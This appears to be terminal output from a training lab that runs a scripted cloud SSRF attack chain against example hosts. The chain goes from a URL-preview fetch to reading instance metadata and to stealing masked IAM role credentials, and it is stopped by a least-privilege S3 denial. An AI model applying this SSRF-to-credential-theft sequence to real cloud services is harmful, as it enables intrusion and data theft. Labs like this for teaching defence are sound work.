 C3 Least privilege: credentials stolen but useless for customer data
PS C:\...\cloud-ssrf-lab> docker compose run --rm attacker python attack_chain.py
=== Cloud SSRF attack chain against http://linkpeek.example.com ===
[STEP 1] Recon: use the URL-preview feature as a normal user
fetch http://cdn.example.net/ -> HTTP 200  (7.16 ms)
=> the server fetches any URL we give it: potential SSRF
[STEP 2] SSRF: make the server read its own cloud metadata service
ami-id  hostname  iam/  instance-id  instance-type  local-ipv4  placement/  public-ipv4
=> metadata reachable through the web server (IMDSv1, no token needed)
[STEP 3] Discover the IAM role attached to the instance
role name: webapp-role
[STEP 4] Steal the role credentials
AccessKeyId     : ASIA************BBPI
SecretAccessKey : 8p7Y********************************LAN/   (masked for the report)
Expiration      : 2026-11-26T02:58:08Z
=> credentials exfiltrated to the attacker's machine
[STEP 5] Use the stolen credentials from OUTSIDE the cloud (attacker IP 203.0.113.100)
ListBuckets -> []
[STEP 6] Exfiltrate the customer database
ATTACK STOPPED: S3 refused the stolen key: AccessDenied (least-privilege role)
RESULT: attack chain broken at this step.